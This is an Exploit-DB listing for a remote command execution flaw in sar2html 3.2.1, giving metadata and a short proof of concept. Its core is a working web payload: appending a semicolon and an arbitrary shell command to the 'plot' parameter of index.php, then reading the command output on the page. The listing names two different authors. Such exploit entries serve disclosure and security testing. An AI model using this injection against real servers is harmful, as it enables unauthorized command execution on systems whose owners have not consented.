 Sar2HTML 3.2.1 - Remote Command Execution
EDB-ID:
47204
CVE:
N/A
EDB Verified:
Author:
CEMAL CIHAD ÇİFTÇİ
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2019-08-02
Vulnerable App:
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.